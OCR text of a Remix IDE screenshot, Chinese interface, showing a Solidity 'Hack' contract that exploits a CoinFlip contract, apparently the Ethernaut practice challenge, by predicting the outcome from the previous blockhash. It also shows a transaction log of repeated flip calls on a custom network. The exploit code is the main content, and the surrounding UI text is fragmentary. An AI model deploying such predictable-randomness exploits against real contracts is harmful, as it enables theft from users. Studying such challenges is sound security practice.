 AI
部署 & 发交易
环境
Injected Provider - MetaMask
Custom (585858) network
账户
0xafF...99896 (999999999.9971
GAS 上限
Estimated Gas
Custom
3000000
以太币数量
0
Gwei
合约
Hack - tests/hack.sol
evm 版本: istanbul
部署
At Address
加载此地址的合约
已记录的交易 18 i
已部署的合约 1
HACK AT 0X046...1B28D (BLOC
余额: 0 ETH
flip
flipN
uint256 n
Compile
Home
Example.sol
hack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 // https://learnblockchain.cn/question/2206
5 interface CoinFlip {
6 function consecutiveWins() external returns (uint256); - gas
7 function flip(bool) external returns (bool); - gas
8 }
9
10 contract Hack {
11 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
12 event Log(string);
13 event Log(uint256);
14 event Log(bool);
15
16 address cf_addr = 0x5F03b592F22aAEEEACFE4C3e31D5734a5F5D2430;
17 CoinFlip cf = CoinFlip(cf_addr);
18
19 function flip() public { infinite gas
20 emit Log(block.number - 1);
21 uint256 blockValue = uint256(blockhash(block.number - 1));
22 emit Log(blockValue);
23
24 uint256 coinFlip = blockValue / FACTOR;
25 bool side = coinFlip == 1 ? true : false;
26 emit Log(side);
27 cf.flip(side);
28 emit Log(cf.consecutiveWins());
29 }
Explain contract
0
监听所有交易
transact to Hack.flip pending ...
transact to Hack.flip pending ...
transact to Hack.flip pending ...
transact to Hack.flip pending ...
transact to Hack.flip pending ...